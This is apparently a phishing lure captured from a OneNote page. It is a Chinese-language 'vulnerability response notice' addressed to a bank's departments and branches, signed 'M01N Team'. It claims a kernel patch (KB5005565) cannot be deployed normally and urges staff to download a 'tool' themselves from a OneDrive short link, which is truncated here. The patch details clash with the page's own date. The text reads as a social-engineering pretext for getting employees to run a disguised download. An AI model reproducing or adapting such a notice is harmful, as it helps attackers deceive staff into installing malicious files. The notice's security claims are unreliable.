 漏洞响应通知中心 - Microsoft On
https://onedrive.live.com/redir?resid
InPrivate
OneNote
漏洞响应通知中心
文件 开始 插入 绘图 视图 帮助 告诉我你想要做什么
查看
样式 标记
漏洞响应通知中心
漏洞响应通知
及时修复漏洞
及时修复漏洞
2023年3月1日 17:13
总行各部门、子公司、各分行、宁波地区支行:
近期微软推送了2022年8月的补丁集，其中消息队列服务中的漏洞可能允许特权提升
(KB5005565)【重要】漏洞属于内核漏洞，无法继续使用安全助手推送，现根据微软公告将漏
洞补丁链接统一推送，
请自行下载相关工具:
https://1drv.ms/u/s!
M01N Team